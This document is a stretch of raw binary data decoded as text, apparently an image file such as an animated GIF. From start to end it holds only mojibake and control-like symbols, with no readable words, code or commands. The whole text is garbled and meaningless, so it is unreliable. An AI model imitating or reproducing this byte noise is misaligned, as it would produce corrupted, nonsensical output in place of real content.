w��Z����@�$+��h_�ʭ�ի've'v�z�>IO�Tr� �J�-�%�`��Y �90�@�7x;��yK��f2�z~��A&^,^1H�[D��t�A���nH���ꔹ\�JxS[��� ��tA+b��p�p�0��y��f+��	4{Ici K>�0�Ȟ~�F�'�_��_`�K+e�3��귯��s�0�kѷQ������|�W�C�0��YزkP'���=��k
�ѪL�������Ŕ�t�������_@���(e�D{U7~Vub��0���.D���g��E	�9I��+Zpn���f5V��uV��ѦAṤ1Ds�?'��[����L�C+��F:	�� �N�{	O�\�E���Py-��"�����r�J���	_:=�B�:������9*CD�&:8��V����;�����UK*Ş��F�}��B@зR��| �*�%+^m� �m � 'r&�=�?�ZAlVg%8z"��'m&q�f\�Ƥa���;���~�n~*#\L�nR�� �h�&#��i�x���.�9�����i2a�`i�cV� !�l�q.�6 �PJ"�MZr�*��;U�=��� �
��㋾��}(`	s/���)Ё�q�t�U�.�����uP�Kb����pQ�<s��� H�F���m��R��R[̫뷪kń'b`EE�̄{	�kY�u���7�GZ7�+,�} i��<��,6ܯ���N����,���4B"ܦQƇ��N�K�Ak�فr��u�PUl��_*|�AxRZ*��|QA ����,��W��xE�<L�@�B ^=0j�~8z�+!9Y���Q��}	��n?�K�#a��|�_p	W�NӃ��k�A�B��H�����qL�R��;|�Y=�@C���]��c��N���yI�K'��ԫr�|p2Tt2C�A1��R3�^�� ~�'��{�"���k	�>�,?��ʽ�P! /������q@1Ķ���Q!%�  \�,�*�C���6��5��Ӿƚ��[Tz�*� ��v8�L
@�Z���q,�]��
��=�A�e,N ��Ԛ�cV4�Q^1$�S!b�P=�
Or�X�{4=��䇪�ԇ�C�����u�'�q=3\tA�ŭ�R2@�q0w���aVbF!��b�3<�k�$,e�o��s=nܪKp���u�ױ+�H�G��ųR�3�߂����`*�hܐ� �ʕ}w�F�Z;��1kS�}�>sz/��[���-k�m.T�0�0�Z����D#�&(43m�Q,a疪���q&`t����A�U�=.�|� �oSp�H����y��TKZwsC;�0�[�zn�J:tSo�}Q��uq��>��D���pED�-ז��Ii�C�4&����J�<!�X���=��ϻ�P�;��B+��Q�^�t/��  mpo���x�,4|��P�eK�H��~�u~�L
��Bьα?Y"����̀슔�,�X�޵ʻ�h�,b�Sj�z7� �L-Ж�B4^],|됝L�,���� aB��5����i ���4~P|.�zn�~�Z�Yx��\e��}-��(:�#zD �StK�&@ m\Q4g| K�Ց{WGC^Z���g#�D,���f�ih��Wn��c��EA�!��D\��'�'����N� T�#X����:Ζ���R?��p �������"똯�܉saC��IF�IO�S�� �`?��N�H�|��G}�A��ʍ�Ϻ�b����� �a���(���KC��?*P1�B� �"2�`	nT�Єi� ��G"?F���׃�HFF��/�Ƙ��(Q"�(P0 
�	)Xa��_S O�F���UR	@�FPt�"D��*zAk
	FA����.��TXw�ӄ���_݆ 0بKbō�4�H� a{�$���?�=�LT3L�9�����ϠBo�``�U�@�Nu�J��Uܲ}�V"ET�5J����%�0��4.�Ի�o_�	K<���AƎ9�E��Ŀ��]܌ty3�H��ЬI?f�4��L��FkגZj���J���B��t ހ�B�7������s+�\�� �`?  ?`�n2��ǣ ,H,"��#� �ϱ?i��0[��`�L�є����z`,#�R[m-���������J����A�v�pBEq`��2D��D �zJ��6�Hq��	$�!1�������H���;��G���&�Zz� ��m&#c-?��ٯ'��S+@D�(+D
�߶�̮"�G���� ���S�@1�E"(2A
�
V4�oL� D9��<�����8�3#�D'�`��t?�D��K+G=
�YW]ʁW���ސ�? H � r�u9A�T�J0��D>�G ��"	�l�T��3���4�kɲ�j¤"W&r)-��h8 X�Xs7� O�yԴ.L�A��f# @�a�\��B��������V����^�%`bP�!��х��K���f;dl	@9����A�� �G��?-�ьp�?���@�9U�Z�g�3ė|IFf̺a�\XFlAڀ�qalh��A	/&��:��3�Og%��������n���gr�	�-�o�)�Lӽ_�����j�tv\����A޵��|���|C��*XH��I���m����V�ב�l�h�0����BV���M1� Y��c��%�M�K�6"�Je�H�Bhp�#��#uXaDս5�(�����l�h_����ҹ�	C r���e�
���t�翯� 2�[lp�Q��?�vŌ���;H�\Ѓ���\�	#fF�2&��;��LXX `�j!`G�ݑ
3��~X#,�bt.x���� "�CR����Ɏ��s�#&(Q��@��c?�2������޺���2qAh`��$��� ��B���4d��~mI@��̂�p(@��ǫa�A2a��G�s��ar}��A���'��J1�����)U��z�H"�Й��GfF@c��W�lD!�QF��9� N�pP$o"�D�����o�$�!���	COb,�K|'�$gc|�*�(@�O Ґ�D��Xe>�7���&g��g��ŉP:��Q"�8d�`{fU�V�<�i}1�� 0|�{�hxe�Yl�@D.)Տ0� 9�F�%Ӎ��%� Ph�N�8C��i^��yX0�p�Y�-�)�4��gB��|`���j��!�0\�� LK �2��[�eې	��=TȆ�D ��B����� ��P|��E�G���M��#���$�%'I>ۃ��� �a	�v�p!h���W�GCA��}��\����2�/(w���qWD�CZ�pn��H,V���r?�K0+�`�0���X�zJw�ҭn�SrT?4ᖞ�+
0�I��lW��P�4mD����e̷�F��/�ԗ�	�~�D���u"����t[�2T�F�xW+f�"=�`Jl2]� j�ӵ��?�ؘ4#T��_(�-6Hb�,J@�/��o���Z���h؆�5\�"�����q��:�Y�
5�i
2��_�3i�ʕ�xj�|%���J<(� �5/@`k�/���Z>����cZ�s5�@��} 1�	�f�L�5cf���e�t0�19B��9�>���M������1c��J�z�IX�#����d2�
�n˸�l� ����c��y�s�s�g�Z!&舶�Ԇ\!W0Db�� ( }-8�`B�N1᮴bFY�脑n�9�r=�!z�2�,"�[1)��୵��ZQ��������pC��� ��@�����`B�L>�k`�f#�PH �A�� ���}�)�  /��O�X�����C<x�V�3���)��c���z!��\`��E���%�r����o�����7��D�I]E��`�!�z;��>�jvG�b���9t�뜆�'���\H���H�����Xu�S��KA��@�"������9���4�D����n|�׸��A�Lq�5�%�µ! �6��s��&�g���>y��)� �h%�Ӕ�Y�����Q>�����&����*�a�Y/Z�:#�e ��K~q f(<���"�|(	���01����ʄX� �C���c� `��J����Ę�Q��)���Q�&��!	�H(��h�3���X�]:�Z��=B?�#V?fH���!�0��@s�;*���#p8�؃�H$�!�
l������Ą8�F������B��B��
l�&h$I��V*�ҡ�>����0�3\۵i�#>:���3>ڜdH>��󅣰A\Y$�LP	�C n�)��'�4(C���ؑ�<ѺI����/*�Hp�vGP�PlB A�͸�؉R~���08��%�+-[��Қ!��9`	pA` d+���Bg#�"�=yH�(�Y9�X�����H:�o�:*�����2�����@	s<G�Xh	T�U�&�,��	���I�p?`��e�~Lh�E�>�`l��Ȁ�䁇��	�+��j6d�.���D�@��	o�&p�qLA��AQt�����P����I2������jk*��+}D�e�=��9��d-�> a�P� ��J��,I��$��C�S��;�I�D�����0�	$9��*I�$ȁl�R쁴b%2��6h��<��~K��A�#`�G�ٍ3a8��3`l�9(��إ:�]y�����|A��=��I��(�R���?� ���F��	|�@������y>�1m�
��+$��@�A�_b ���`_H��:��N��A�+{6�9>�(�:��!�M��Y	�Yk�B��F���Iy���H�-̽�L�L��ĩ��F�ø$8Q4����&��R�2�9h��a��!��/� �J0�����"������
��`�
+E�3������(� 9$�7��)~�OM�,	
Z��S�R<W�a8�;��$��PBz�����5��}���I����������Y �.S052��!����Oڹ3j��\ӯ	���o��W:�M�	�Z8Z�B����I��X@�@m���hԍ����!H�r��4�Fu���C��Ã��B�Uԡ$�P��^�F���Ĩ@8E��'LxVz:TR��!i��.�U~Th���V�}���,{��hT.�������x�'��;��馸Ȅ���!������큑���dS�a��p�p9�3�ׁe؍ 
l���;h����F���a 	@�x���I"	Z�~���)�L��Y YX �U�8�����S��Mwd�w5�F� ��j���`[�� ��7��7����֩%�CeX�"XUA"�9YV�XLqȁ��݄K�-�Hx%���P���*�\��h��u -��-���\X����ڴ2��l��@Ɉ��������F���ҥ'm	��M^��V7��۽�^�����Y!8ܭM�L8Y�CU�@��� J�R��� ��Z�M!H����}��-����ڃ�Yz�$��5���Z�ա����xr�%��͵�$���%���`�m�� h=I��L�ZR`�%�T�]�5�]Y�y��|m�����`�'���E���\��'2�u�6�P�Z�}�ˬ��t�#i	���o�a��S�[+��2��%�! I��ѯ$N`������ź ����b��=96�dh�&�p��m�;8�#Na&�>'�$J9��.�͐�c�u�jq��腵��<��e�8%^E6]c7}č�bJ�)U�$I��8�F兡�^P�� W���}O^�G4��������؆kI�f]�fAݡ.}�5�23:�3}%$q���`+��sd�s	W��'x�`��'02�͸���p�Kq���'�$��c�MgU�:��;W��t�� U���4�$��4؟���Q]p�h�fX�<��>6
�O9m�FB	���>��ƹ���2��%���t�#@i��h{8���e��h�6@A�>j�戞6�Mj�~j� !� � ,    � �  � �	H����*\�P��!���#ޏr���L��3�B*���ȑf�����@b1�D|��N']0�ɳ�ϟ<v�@���j�ء gǫk�f\�2�)e�����/��%Ϝq�C��g� }h�B۶��!��ݻx�>ʗ�oM= ��� &3�R��U$ց!�)I�Ȧfv�!j��-o�=S��I�ӨS��;�(RH�`�r�2&g�"�y������	T�SDb9zԭ��ޞG�ށ���س/\��(_�;<d��mXJ�!��>����ĩr`r9c�Σ�J�>���.�(�?ܱ�Q�ȱ	m���LH��ބ��d�3l 1^���~ F��9�tP׀(�Z_�}��r�2� � G'�H�I�9cae��K�W�!��9p�3�)Fٓ(ݵȜ-j� �Y���#��X��t�JY!�Pѽ��hpN�M9�Ĩ!�
�h �1� �x�$�LG��(&��w�5�!�C9�V���xN1[�=��)�@T��݁��&=���2V-��c���	3l���}�+���QNtt�Qh� �����^E��wN��	/4�*V�ʚ�)�`��5�qMK�Q�g�=�$��b'1�([<�J)\|U�wNİ`;��Ǟy�cW�� &ט{����sұ{���v���Q=����n��/��G�]��?��L��#q�^q�NlnYTQ���ȟ7�K�"s�D�B��+{g�M1ȳ� ��?3��Q�Xa�cy�Au�+;�e��f���`�&"<5vM�mT�DN�7����&�I7{t�0܃���`y;���Ӈ�}�tӝs��|
��7j�t�~D��QY:ѲT�(��5#���F"|V�؀��`��eU�Cl����2y��b�	�`��]�L�g����PY��~�����H`?���V9�>���X~�&r`��=��gzr�ӈ�A�ze�t�����@���9�JH`;'ȁU��b&6��.x�p|@ ��iP�|~Pvt�� B �1'Սi"���@�1L�'��G9�%��Xp|�� 	�$����ol�3X/-�A � ��V3 �ph@'n�?����e/΀D8���uđ�Dc[�U;'P1�`t�ANx.0� ڐ�7 �<(W���D:;�C"N��N"Ґ�=�Q����Ԯ���(離<p�@�Kf�+����� �
�p�ă��D�����sU��:(4�B{����@���	I"��!�Y�	S��;h-s]���M�z�� s(��|t����pК�a�&��}��ѡ�MC�RA�@���4�#b	Ky���2��2O
��0Hp�0m$<(�1Q�1� <hGƠ�>� 	�	h�؁�8�` �፨E8�f0�
!%H���s�(u��n�A'p�Z��QJ��(/rDx����`c΂�������";8��S��P�g��	'Wi���U q��7HD"?.1�K�L�h'E۩A�\�ᇫ��)�C"없 P��� DPn���@Sbp)�=��J��:�*N�!aL��-P7�v`� ��?l ZҒ����P��ه�vеp������y�m��Dd<@ 7 \���-A;��xu���&lb��Û"Ȃ,�x`��R<�`d� �s%`�-���&U�,��Ҫ��-��<��er�<��#��6���9��k�OG	<P�cUJ?�P�'*|��Bu�����N�;��&u "  ���:��d/^g;�H�%�jZW{oj�4� @�X^���&�F	J�� �  �� 4p��ho�<�e8|�*Hu���&��`�(	b�fL p%5x�X��0&)�N�D$��v]�C-<Q�Cgc�H4��d� ��t6���LC�68t����T�vXG�,`�@�V����v/H(�6�59��w݄&���yֳ��i֪!ũ] @�� X �����>;������IC`�����=��D��.�,�����VH�]"h/!����x�0�8��k;��0�:��rO��/M�� ���A�*�t�1�lp`�dǷ1]\���aH9�ѷ����&HD0s�{��m�^��4�R;�C?�`�4��{+N����vX� �Ѕ���v���ͅw���������KY��'y�!np!ܞ~#��1l�H�T`nX�\�����
�h��!�9����[��� �'+�1�� ��:�Ѐ�5`��O��k�����j��a��l�f|�X��	�6�\P|��B 5 f��/�2f�r�:����c0 1�<�==�u6y�b�p� �@�0 @�@^6z� 
b 
;P
9o��vB�r����n(`�%`� ��P)����&�A Y&��`���w|'xD T��8�r r���� #�7%h�^dM��w�D:10 ���7b�~p	8�e���b����6o�G�#�nDm�ք�r��mv�~ \P� �`���(�\��<0[��@�P�.@�=�vݗ*�@cP�P-��=�W
��~hp	[��Ȉ�� *��6`��z������h\`F`��~�	5 ��uP`Vb(�6P��df�j�<� YR 5u�gATxvr��}�[�Ј���^��^惥���(\��`qk{Ixq�6m��iYp|��̶hp�G��P���X�\�ؒ�&��@k��@8��%����`��Wp��	� 0 �`8�@����Е]���f�ؑ]�sAv�w�J�ِh�&`ВNv	-�� z	�X�X�� e�"H�I��H���PP2*Y�.pb		� 1�W���M� o��@o+`{�(uБ�'5`�V�G�i7`�i�֒& � �@y�m�P�H���dH����"r�H�	1���'�ДfP���SUp� $�����Y�y��)��xzb(�b����z��m�(Yi���&�W�[��nWP��P��v|���'��/ yI�E F�j ���zP�M�u&yAvj��$�[ 񈞪h�PhB8��h{*P
� ��h�Wp�j�ln��qiH�	���Z�ʠ
��I 9 ���fP�"�3@M��'�PHP��ًpi�F@&z'�h�x�ř�O�	ZP�w*�~�p	hW=�v &m&`m������
��0~�j�Wp� X	*�&@ /���T
��	0$�)�	���y�gjH`��I�������Z��ڍ�g{�o�q=Z��Um�i �	�@8�@]h0�Lj������6x�� /�@U`-?��: �� � ���&(yJ0k� ������z���iyI���n�����vٰ�����B��[�N�T F 8��p�{�u�^,�&p <0�3 (��%Q�	�@/�	=pf�u(yF0V�c� ��J�Nz�<��y��ڍ�w�T�"��`b�b��IK .�	~� ��0����*4٣��4	�@�/p��`ޚЄ� R(�����Eв0[��C	��� oA�H��n��	ڵѺ�=���n��8�b���b�v�����Pv����\���;��+��*�IPd��&�]8�	E�H�	n+ (��� İK�=`��%�� b�����v�
�+�fww���D�}�P|�P���`�`j ��1�	|�q�J�����i� �3�I�e�	&PN������� 
����pK�I3K`���I� o���I��;�����zlIv��q��nE��k;�r1�����`I=����߈q;:�	����hJ*f��!���ˣPU�������)�K`�`�����9j��Z���Y�u��F�d����ۀq�P�p
D�&u4	�pv�e�m;�iW��+��`�Zd�f�8�x�/�r@C1 �P�໅��P;��@���V9 ��u��h����� �� ��lY�*��x�+4,4����Q��������Ȍ�m��F���"�����?@2����L/�P=�ű@�2H8 o����ڍj�ʯ̖��q�qrY����<�6'��g� J�@]i��q�pm�^9 p��
.p+E�K g|�K�ɸ��Ā
��j����]`j��������lv4�MXw����(��������rR�Kc�� ��Ǌ�J�б���UϜwH1�s4�:�a�p����{Q%:�yp�}� +�C�iתv�ٍ���6���6m��ֽi�<c46'tH����W`]�Ik�J��b|"h�BB���;@�����ҿ� �@iMy��P��Ψ��jȫ�3��*�8�qw�6`�c ���4��M'�5aưA�>pm	mǳoVgI�`�.p H���U`u�P��`=UL�p
8 �1�ڹ0�y��Л��<���mG��<��|Ӛ�*��M�
4���	�n��ȏ�،�שG�"x�l�����Qr����p�_�|
��Ϡ�L^`�$� ��Kӱ|����xmv{�۽��p�	 ���=J���``vm-�M��k��/��I@�qp �	yQ޽`ޑ����,>@WI�Y�P٘Ɠ��� ��v�6�qI����y.�A.��2�@,	���%'��䌰+ >�ԅ��*�����x�X^�pp��	`>�Pcn�&^"�ⵠ�$j@�$��(�"|�v�u����AބQ�l�>Ͼ��c ZE=c	���1�p�
R���Б�i  �����n�=@K0I���
r�0�`�d��`8p
���i�H�%]�Z ��F�p��7��mDpm�ڄ���{�Ԛh����+AM'A]�^L>*PX�d�m����^��`���E����s�@1
����^�P�@�����j@^�"j �N�l\���ݺ�6m}U����]���е�ii6Cm�h��>l�` ��P` �Γ��P���/� �l��pp�0� �������
���,�<��������f���R���&P��� � ����9^�AN�iV�Q�L��lؾ�����Pup����R�<P�&O �	K��'r��>a ��Ӏ
� �7,�<���p0����{�JrnY��^� i���L�V��f8pY3��D��tRﰂư
u �j�3�" 8W,�k�<����v��l�����,r6�#Y����hq*\tʴ�E�^�~���Eo�4h��QQ��х� �˖��mO�BE�������ą��M�&���Y,��"�u�ʕ['�ۻr��z[���-�֙�n��l?}���@	丘�$c<|$��J�$G�dy��^t����N�y��	*F�����B@���S�S�� ���ׯ��(Qbjb�-԰aC�S?�ᐛ�ܻ�r啓'o�9��<���F��\��p��L~z$���2�T�@�"ڱl�*BCi4� �Ŗb���u詥�v�g5����B���`)��KL���#92�%�Y1�ߦ��<���"vx���9��#�Y���#�;�	 �	.)ń��S*pL��G���"r��$��$�@z!�14i4 XZ��.V���q��C4@L��D`�ģ3��,��j�,� r���G�z*���SA����I8����S�3r���d�D�D����D���1�I��,<�<��0I%N9S"��p�@��� �� �.��Q�Pd*��qN8�btaGf�#��4Ք��n�a1�x�u���V˱#��<gb��ti`�@j>��Å^%��"a�#b�i'�R��Y�H�֑C1�u6�Z���F��D�JJ�Fsd��u�򁇯zp$G��#�Lk�J)�,���b�y�O<�`�K�d�u:����0*�(E�:(&�:��,_cLv,(�"�$.J9U�p%���N��fq"aoC�s�-��օ�-�h��)����*�+�j#8���J'�.�u>�c������@�Sb��ĉU<���uTXa��E���E�:���~�B�R���P�nS��"H�6[��v� �.qt�%hK��ѐ�Ie8i�2у<�I��S�q�t�j�Np@�;xc��@B
x k[��01����A#��4 (;D���9��@?@H�P��@'~�A��P��7�ٟ8"����`}�U�ܝN����`��m̂��1%n�)
��r���@�< 8�����f�j���u� ���-����:�bl�Y��HPb�,�Oh(���`�O��O�0���&t':
}�F�L% i݋�������F7Ni����>HH>���D���-��6��^�>g��a�A������T;�p�	a!ᓏ�G-b��m�%���h6� 0`�&��Bh���҂nl�U�Ã��v�ʄ#²8�*@ �q@p�	-t��\X����L�m���R��P��� �� ���)�P������gL�>�af�� ��O�ta;�^��6� z�V(*��,ȍ d����V�
L�5-^�
Y�@֫t4*��B#<B;���Ԁ0o��ʣ$(bZ
\���O�[ �S���"�ш�*
� �:��Z�����x�� U�V�nG��� @+Y��vP�(Y5��$a+h r��7/�5�W��.��.�`p�F�
x����Nu�<��Bn�\l�,�Ex`D�Z����N4x�c�BI�!���V���qN�b�hh� ����Ҋ��7��i��Y��[�L�3��p�1������!SP4�-�,(rjB*����,�%��e)j)����U�/%��:Ġ�C�"��I�*���6�B�@��h}�p3LK�?iMN&���� �hU�a$X����
pEPd�� FK�b�=1�-v�R�ƍv4�!�o[х���D�O���+t�~8�m$`��fut�;׽�V�ZE�V�AVr;A �i1�A0��1;���-A�� ����k�P�ul!y���E .WЂ�p�T6>.� ��{aӅ{�О,��!�`?Vͽt�od�Co{۫�'ֺ��Dg���9��w\K�੠�8���k�r��f3�^�M�9�hD�*n�@�G�B�lbP3���:�TŰ� �@7L�X�v�F6ZX��6A��S�	��0��۬�s\���B����r�Ї��T��]��͐Q�5*���Z�$�lŠ
\�^�������[�+��n4�Xg.\�z�6Z}�6���Bs{�li��
��m����2q���%��~0�  �^�JЇli�lWr�e�Zs���ltHXA]�+ǡ�V����U��m�
��]����������ۧ-�>���=���*Dhc���u� �
���m��=X6���d�rD�-M�{�ǊQQ�5�X�}���jq⓷X+@�ð��/i�1 *>�:m�<��8�� � м6B��<p�m:$����<� �̴tK�߸ �+��?ܳA����#:���3���ۻ��5�ð��,P����:�F�
�&��! ��s���>7j��A.؂塩'��4����.� Y:�t ���/�;Q�?/�A�ʊ�#���.��k�	(>�Ȋ�ӕf����Y�(�@%
�<"2:�d�M���ïXC#Ci��Z���:�;/�C<�A����:Y��؛6���#�C:��(�{1��l�Bp�(8D{8�ϡ>*���[��8� É4��\����OX�P�p?8�4N1�:��Y��.L&OԼ���#>@4�ĲC$DY+��؆h*.�ۀ���Z �m ��@��"�P��� ��:&dڔ��.�k�*��1X�'s��ፅ̥v�C���Yt(��_�B� �a�$4ȶh�
���8J�b�t8
T�H�s9�p�H�s#�?0��X�ZȜ`�tܢYz-� ���2ܩA���yd(7�
�"�	h� p+B�ъ >�ڻ�� ���Ma&�����D�zLX�fC H�b<&{$�� 뀸��8�J��>ȶ8D�M���l�(��>y�E�*���?H?ܻ�2JP���H� +��-�H�ㆦ����%��D�L�L^��|+:��@��m ?��5��̉8��B����?ʆ��
��M�{˧�9��K� ��Ƞx���Op��8��0�&D�Kf*�0���D� ����GP,�,H�+�$P�\�ma4���z���IK��m�����$#�J��İ h�+0�l��N�
�6~�-},F��6��J��:C
8���(�2��P]�Ź��ʆ_D���Ҭ�>q�C�x-����E���5:�ʻ+��)1Z����8ċ_9�0�b,���(�*=�+�P9�+�t�L@P���M��D1�L �1`��J'�]��\
�  ��2��(�D�+��)�ZR�CH�Z�p����,p҈zR(���K�RF4��h&f�٢
p}|�z��X��� { /8PȃF؂�CH7:}��LK�T�<mK�3�����+e2�e��YXC��KW[��� �
~lT�Е��A������*Y{h
���/��LL��(f4x�/�"h�X�Z����ZJ[�Q�<J)SKܹ?��UZ�^�-Z��0�)��#m�:��,�h�!,:�L��-��/���h����v8 {(ن؆˜�D���B�LWRM�lP�1��<����[Q��M�(KK����
�ӿ��J�Ĩ}�u��K��-cM��! 5J�FL�D �k1С.ٵ��z��xے弆 �N��bt�h#f�ȄL���z�Ռ�� ��5�<��+KZ��G�<�ɣi@���-�tH (�-��D�&%>�H@��%(��B�8 �B�RH�h @^�^�
h�Y`+p \zx�.�������xE��մ�z#�HZ��+q�
n@��b1bP�:'����$�/�p���-�Օu)�qm#���E��,�l�>��aF 	���@޺� ���\(ܓ��8K}% �9�;�ݵ�^�K�~�`S�i��i��݂{S �C (����aq�V�i<����D��[���(�:n��؆�e�v0�]�bv��U+ ф��(��鍲��[X�í$`�Cn�,[�4�C��mPİ�6.(�6D}3���P�KX��U�C۷u��:Jf��/.ɊC�
� an�T�Q�OQ�Z� ��`V7����t�0:c��0{�:�u��x�8n�b((���s��.�H/�J��9�
�A�H�0X>8h�/���m�u��if��v 	a�|x�b�d�������}��yU}Ue��S���`KJ<B��q��!!9�c[�.9��b($��r@�/�)|B���$���fe#��>��-���]��8fSN�,�h��Hz�|�
� yE�B�`S~�9�S��SxԔ�2�h|�3�)(�v�"(�O 5��MX�O؁��FȂMa���6�jA(��˂�[�+�(�f�j~M��H|%<$��J6��Q�$\�"�n������饿9�\<]Kxd#�:5p *a�n��%��!�Y�S�L�D.8
.k_�_Lh��pk�o��T�h�4�$/80��K^�*Xml��j H��"��^���H�8Zd������,��7�n$�'4 =P��8b8�`q��.�m���Q�Ĺ3� �l&18���E9 �ƨL�FPk�8�� np����%�ڥ�"�Bt�:��<0�Ae�>6��#�C��Gaу�fs=@�, pÙj���i�w�
ŵp�#>��V��
��XJn�@��� �
�#$X�p.�6�q�+2b#��u8Lt�N����O6ҝ8J��B��dJ,��nN��,P�Tx���H�����';(�F���%�܆a�E�G/i*8�%�s�Z�4�n�-�;�o8���&8��L��(S%+nX����9M� �.x��a��d�X�0L���c+�H����H:h�P� �i@�=.h�P+Ą��(�' Y /�8HP�j>�hhop����$�M�o��.+�<�m��R�/>�9� *� 8 �Z���{�u������Zp�;��'����b���#�6��`L�����������/�E��"��(@&����������H�v\�!��%�oh�&prP]٥��1���n��1�V��cB11�H�' �0	Rȕ-(G0�w}{P@��h��p{BO��P�9���{��E(	H����V8w�/�:|�j�$prn�A0�m�Rp��4J0�wМ=W�^(�Ep�/���R��/��GJSpg8g��~  ��,h���^��A ���� 48�K;n�q�U� �.�<��@��T�x�x�@&l���F6,@ wEc j�y��b�GT�@�r��)AH�xˢę)S�<��  �OM��a#D� f"��ƍ�|$��_5�N5"�WD��Ix�@��4���ز�g�l���CD�^O!��T�G~;T�١,��$\C��,�]dJ�j���~�G0��B�Ne!�A�vx�ƍ⿙�y���8pٶm���_�Rt-z�OŽ�O˔'�����#"��6g���p�Mnu5�;S�)�������6�C >��	�x�8�p�C�0R����?wч�,�2ǼxcAl%��CP�fYp���C��%��	Dp�6�L1x"�Wl�����5���7������t��M�7�A�P�Lh<�>��89��I%d��	� �Far�M8��\���A����V*}th��07�A@�� $ȁ���A;�c�F9db.��p�b���C�@ �G�҇С�|O ��ܘ	Q��-��Z���I��&.ؠ�2!�E\��]C]8!F6i�;_"��­�av��9L+��u�3�|2�:E4�B*�X�/�HP��Mb���>�0B"�zEĭ5,�)����rC��Y�B1xC�
[��Ed���/7&	�
��]6&l��$|$I?U�
"�]���ʑ+u��0��`�9��!86ah��8h�`8c;G�E��M:+�mP/\��f�t7K����ҁ-\p�Y �C;[����9�1�1��X��?�� �
\Н�V�� �܁H'=L1pQ�6x�>�l
8Ι,���d�
v4 ,7?]A��Q�"C�O��O�A�"	L@o�#A�PdAhhh�������'h@2��D�#C��a��	?���dV�-ld7ٱ�) 7���"0����-�P���C����B8@C�\�B�E.r�9�$?Y��~=���n��<chX!,��v��dH�AOz"�;�������(Gr`���0zAY؃���.���9����"����  !� � ,        � !� � ,        � !� � ,    � �  � �	H����*\��_��ڢP��S�8���?���SfJ�gf"�,��z�a����A5�4�ɳ�ϟ
;Jb�bb~�xMY$SJ�)1uƔ�ygD*��Y��f�`����H'зp���b�8~l"�����������?���(���̙�6�9���?5)h��A�Z��C��%p�Z�j��@��`�:iƙ��V��&\R�T`f�l�aꇝ�&��F�4��l��N�!�ӧ�i�"�Lljw�-I�<�-�XI$D6u�ٜ���ז�'�����!W�Y��ID|���Er؃�$��$Q\���r�!t�	d�~� h�g�P1�s����H%M� B�)S�mf��
��<D�D�-A�Q̉L��\�E�C$#e�9���QE�b��fFdcɁ_ZByÜM����9%�cf�t�]Z���D� x &��'Ѝ�#�ʌdJ����&�s�} �wd9��Q�	���i):A��`����y��9E�H�]�C�5aOfD�f�����9�h*�@pJ'g�AG��1TC�HIUIUB���0�6?�)�r�y���#�S�[���?�{�f��HA�jL�&��I �>�(c	zm
�pMK��I�����@�¹��b��$s�"�g�A�K�Qj���bJ\;P�N���cl$��FTan�y:"nn!��n�1���uo~������ � pT��cX'��S$=���1��8��r�&�AK
T�?E q�t�|�ri�{oig��j�p��b׶�a�薸Ia2���\s�+r��7�=Ǳ�F��+[����ٴ���b�	N���X�8hT-Jؗ1GIE,��5��
�;�NskM����O18�6e�"�o��a�wr�@N�.�� �ءX��)���\�1C� ��]脖�E�G�7�����y�� �F��@� T�ztgp�p�Sz��L �T��r��u1At���I 8 ư������" ��|T�D���D!��r�a�@ � [�A���W��
�P�N�ssQ��XG1�0���` r��E�9�AH��j�!��)d8�$�~p \	�:Q�*L)uI�}H����Ȑs�� ���G��uAx&��µj �H� | �6ܠ6xAx@�%�C�x������W�0�"� 	3�xp N.Dn*�M&�F�@�	��G:��8ƂI⠔a8�˰��Q�&"rx�?�����a��;�1�Lv�ɒ�8��k*$N;�r�$��<�u�����0UEw���z"�@���P �J�t��폅��p�L�)t��XN!��:4!���:���A�9F�FI�5�1=H�˼�*E�@�ڰ��R�� /�����;��	,��:�t��!n��A*�ɣ�#���<��Tm�t�+H("t4^UO�tHRi����p���:b�9�@�+~�ׇ�x���9:����� -�p�JdA �D�<����8�9orJ�q&�Az��hi�=h���"��iK v�A`D�&�9ŠĐ�)R��S� �ϋ�Zs�����\_��3f~D��.�#뀃L���'�u�\�Ӛ�~` �np6C<�Z��RJ���<p 
�d��Ł~ˆ�,d9�A ��RD� 6����p��	yXl��  � .pDD���m�?���6d�
7J $��
�*�f0�	���e����;h�-d�M�A�� ��d���?����/
�uN�F� � @��^n�����eo�����Y� 8l�o�O����APd�h�e�,̀p��Z�4�&J�Fl"�� ��;���T���xF-��,������ ��� {�qjZ�������7��,�9��(J�:�����)�I#?���4,9�i(,JqЫ��c���Z�'�@�ܥ}�@��uWء
"������mp��l�ƚ��+@�����޽�,3Ƽ�'b@��*�CDЈ��À`��-�n�����U	*��ɣ��� ����v���� �������W��?x��:��@ �b�/�� PH��C��Baׁ֬"�1>���d�5��6!�~��M�(�\��%7�	�I����~�a y A4�����@~A0����G6X���=lH@�o�vM:��<Ј&r�f��)��|��(�Ӌ��Ob	�G>\��������8`��I�Tr`y�U�c�h��� �|'3A���5��с�gt,���}qt�� �s��R�  ��>@bP�`Xy܀	��Qq�q?���zt$7s��H�&�1����'��h��&*P@* APȁ (x,�}6�b�}!m(t��u�^��`�3}6�p�F��I�r�Ir +W���]@\s�Af�g{H�K%c���t���� 
���mB#4� ��\�5��`�pt��(�t-f'��p\x�hp� X�d&�~� ;8Y� �f�3PdE.� j��07��]@\M@{Ovr��0 f�p ��� bP
X��p	wǊ�'��p+�eXp�vt�����ho՗�m��@ W��g5@^m�	������yY�Q��=�?��X��Z4]��]����dm���P��	h�� H����Z����`��|�R
"�p�H��ft��Pܠf�`>7}�� &P�\���`��v�聧`�h�(SHPj�;@@���!�M���&r@G�pw'D=QIԣ���y�o�y���@DW}�P���~`)�oA@�"�u+���y /�/�����@:@-�1=`���5bY � N?Ip�����!9 �pHم� x�v�Uk�'gpȋF�� �P1�m0VY�О� �t��H�9�<�	=�=�	;�j�f�հ)H@��#��IR��UHh�1�HQ�����y��� �ܰP��x����PoАWi [�`i��s:����y6�ff��i�XF#:���)Z��%�&ڕ�TU���y�����9\�� ����j�%��&���s��&�$�	b���P��P�Kgf�fh6`/������\;�����EnA'�9 �U�M`��x!�'�XXg�@}���I�����x((�1^ ��`a�x%`��@�F�tX6p���B�	�p*/@<B�,B'��[MJ<`����P@\ק]Z�y��k���dZBS�x��}ܐo�N���PN �`p���htEw� �:�`D�I��P	�/@;�H@�S'o�.�]4�d�r�jPc���0����y7O�o�7���Tpb>@ /�D\���>�K``��x�G��K _!Ip�
�j z ��[�TN��qfF0��z
z��0���t�`V�| X�� 4+ '>`�u >���	F �c�`^~�
	���
���W���
